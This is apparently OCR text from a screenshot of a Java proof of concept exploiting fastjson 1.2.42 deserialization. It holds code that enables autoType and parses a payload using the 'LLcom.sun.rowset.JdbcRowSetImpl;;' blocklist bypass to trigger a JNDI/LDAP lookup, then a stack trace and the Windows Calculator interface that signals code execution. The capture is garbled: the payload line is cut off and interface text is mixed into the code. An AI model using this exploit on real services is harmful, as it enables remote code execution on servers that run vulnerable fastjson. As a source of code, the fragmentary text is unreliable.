 lib
commons-codec-1.12.jar
commons-io-2.6.jar
fastjson-1.2.42.jar
unboundid-ldapsdk-4.0.9.jar
out
src
Exploit
3
4 public class JdbcRowSetImplPoc {
5 public static void main(String[] argv){
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\",\"dataSourceName\":\
8 JSON.parse(payload);
9 }
10 }
JdbcRowSetImplPoc › main()
un: LdapServer × JdbcRowSetImplPoc ×
\Java\jdk1.7.0_80\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException: set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.ja
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeseria
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserial
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deseri
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeseria
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:373)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1338)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1304)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at JdbcRowSetImplPoc.main(JdbcRowSetImplPoc.java:8)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.ja
... 11 more
Caused by: java.sql.SQLException: JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:654)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4081)
... 16 more
Process finished with exit code 1
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Lsh Rsh Or Xor Not And
2nd Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) +/− 0 . =